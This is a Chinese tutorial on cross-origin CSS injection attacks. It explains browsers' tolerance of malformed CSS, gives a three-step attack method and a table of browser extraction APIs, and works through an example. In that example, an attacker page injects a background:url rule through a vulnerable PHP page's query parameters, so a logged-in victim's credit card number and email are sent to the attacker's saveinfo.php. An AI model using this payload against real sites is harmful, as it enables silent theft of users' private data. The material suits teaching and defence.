跨域CSS攻击就是将目标网站的HTML信息以CSS的形式跨域引入到攻击者的页面上,诱导受害者访问并截获私密信息
CSS的高包容特性
CSS不同于JavaScript ,它对错误代码有很高的包容。浏览器遇到错误的CSS代码,不会像JavasScript那样停止执行,而是跳过错误的代码段,继续走下去
我们任性的写一个非主流的css样式,里面包含html标签,不符合CSS常规写法
<div>
//
{}
body {
background:red;
}
{
</div>
xxx
}
p {color:yellow;} 现在用一个html引用
<html>
<head>
<meta charset="utf-8" />
<link rel="stylesheet" href="http://localhost/非主流.css">
</head>
<body></body>
<p>引用非主流css</p>

</html>现在我们可以通过chrome 浏览器看到,即使这个css文件中各种错误,依然可以设置body的背景色为红色,p文字颜色为黄色

攻击三部曲
1. CSS 字符串注入target站
* {}#f{font-family:’ before the secret
* ‘;} after the secret
2. CSS 形式引入target站来设计attact站
<LINK REL="stylesheet" HREF="http://target.com">3. 机密数据提取
三种方式提取方式:
| Approach | API | IE | FF | Opera | Safari | Chrome |
|---|---|---|---|---|---|---|
| CSS Object Model | styleSheets[].cssRules[].cssText | x | x | x | √ | √ |
| getMatchedCSSRules().cssText | – | x | x | x | √ | √ |
| Computed Style | getComputedStyle | x | √ | √ | √ | √ |
| currentStyle | – | √ | x | √ | x | x |
| Without JavaScript | background-image | √ | v | √ | √ | √ |
案例
假设张三在target站(target.php)上还是登录状态且target站存在参数注入的漏洞
信息块1
<?php echo $_GET['q1']; ?><p>信息块2: 从数据库中获取,这里写成静态方便演示</p><li>姓名:张三</li><li>信用卡:61234242525242432</li><li>Email:zhang3@gmail.com</li><?php echo $_GET['q2'];?>

信息块3那么构造如下代码的attact站(attacker-s-site.php)
<html>
<link rel="stylesheet" href="http://target.com/target.php?q1={}body{background:url('http://localhost/test/css_attack/saveinfo.php/%3F&q2=')}">
<body>
<p>发票:0755 2342 2424</p>
</body>
<html>看清了吗?这样用户张三在网站(target.php)上的私密数据就在不知情的情况下被请求到了攻击者的 saveinfo.php上了,而张三以为只是个发票广告网站就关掉了,完全不知道打开这个页面就会把自己的信息上传到攻击者的服务器里


流程图